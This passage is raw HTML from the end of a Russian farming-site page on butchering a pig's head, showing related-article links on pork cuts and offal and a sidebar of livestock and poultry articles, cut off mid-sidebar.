        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="7350" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html" content="Как разделывать свиную голову">
<meta itemprop="dateModified" content="2018-05-28">
<meta itemprop="datePublished" content="2018-05-02T06:00:31+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-12163" class="post-card post-card-related post-12163 post type-post status-publish format-standard has-post-thumbnail  category-uboj-i-razdelka2">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/karbonad-svinoj-osobennosti-myasa-pravila-prigotovleniya-retsepty.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/20-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/20-1-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/20-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/20-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/20-1-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/20-1-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Убой и разделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/karbonad-svinoj-osobennosti-myasa-pravila-prigotovleniya-retsepty.html">Карбонад свиной — особенности мяса, правила приготовления, рецепты</a></div></header><div class="post-card__content">Слово «карбонад» происходит от латинского слова «carbo» — уголь. Все потому, что раньше мясо</div>
</div>
<div id="post-7316" class="post-card post-card-related post-7316 post type-post status-publish format-standard has-post-thumbnail  category-uboj-i-razdelka2 tag-razdelka tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kak-pravilno.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Правильные действия сохранят качество продукта" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Правильные действия сохранят качество продукта" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Убой и разделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kak-pravilno.html">Как правильно разделывать свинью</a></div></header><div class="post-card__content">В статье мы расскажем, как разделать свинью после убоя, какие инструменты использовать и как</div>
</div>
<div id="post-7411" class="post-card post-card-related post-7411 post type-post status-publish format-standard has-post-thumbnail  category-uboj-i-razdelka2 tag-razdelka tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Убой и разделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html">Какие части свинины самые лучшие</a></div></header><div class="post-card__content">Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая</div>
</div>
<div id="post-7475" class="post-card post-card-related post-7475 post type-post status-publish format-standard has-post-thumbnail  category-uboj-i-razdelka2 tag-razdelka tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/yazyk-0705.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-12-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вкусный и полезный субпродукт" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-12-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вкусный и полезный субпродукт" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Убой и разделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/yazyk-0705.html">Быстрая очистка свиного языка</a></div></header><div class="post-card__content">В этой статье мы расскажем, как чистить свиной язык. Особенность данного субпродукта первой категории</div>
</div>
<div id="post-7465" class="post-card post-card-related post-7465 post type-post status-publish format-standard has-post-thumbnail  category-uboj-i-razdelka2 tag-razdelka tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chistka-zheludka-0705.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Желудок свиньи" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Желудок свиньи" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Убой и разделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chistka-zheludka-0705.html">Чистка свиного желудка в домашних условиях</a></div></header><div class="post-card__content">В статье мы расскажем, как почистить в домашних условиях свиной желудок и как избавить</div>
</div>
<div id="post-7453" class="post-card post-card-related post-7453 post type-post status-publish format-standard has-post-thumbnail  category-uboj-i-razdelka2 tag-razdelka tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/vytaplivaem-zhir-0505.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Можно использовать для разных целей" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-10-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Можно использовать для разных целей" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Убой и разделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/vytaplivaem-zhir-0505.html">Вытапливаем свиной жир</a></div></header><div class="post-card__content">В этой статье речь пойдет о том, как вытапливать свиной жир, для чего он</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/svini-porosyata/uboj-i-razdelka2/golova.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='7350' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="da1307d275" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="242"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
